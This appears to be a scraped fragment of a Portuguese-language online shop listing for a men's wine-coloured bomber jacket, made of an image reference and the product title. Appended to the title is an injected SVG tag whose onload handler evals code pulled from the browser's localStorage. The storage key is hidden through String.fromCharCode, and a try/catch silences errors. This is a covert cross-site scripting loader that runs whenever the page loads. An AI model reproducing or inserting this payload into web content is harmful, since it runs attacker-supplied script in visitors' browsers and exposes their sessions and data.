 Jaqueta Masculino Bomber Style - Vinho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 